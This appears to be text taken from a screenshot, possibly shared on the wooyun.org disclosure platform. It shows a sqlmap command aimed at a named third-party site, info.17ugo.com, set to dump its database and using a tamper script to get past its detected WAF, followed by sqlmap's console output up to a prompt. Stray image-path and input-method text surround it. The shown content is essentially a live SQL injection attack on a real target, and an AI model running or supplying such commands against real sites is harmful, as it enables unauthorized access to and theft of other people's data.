 C:\>python E:\sqlmap\sqlmap.py -u "http://info.17ugo.com/page.php?act=upviews&id
=3317" --risk 2 --level 2 --current-db --tamper "space2hash.py" --dump
sqlmap
{1.0-dev-nongit-20150508}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:48:57
[07:48:57] [INFO] loading tamper script 'space2hash'
[07:48:57] [WARNING] tamper script 'space2hash' is only meant to be run against
MySQL
[07:48:57] [INFO] testing connection to the target URL
[07:48:57] [INFO] heuristics detected web page charset 'ascii'
[07:48:57] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
www.wooyun.org
谷歌拼音 半: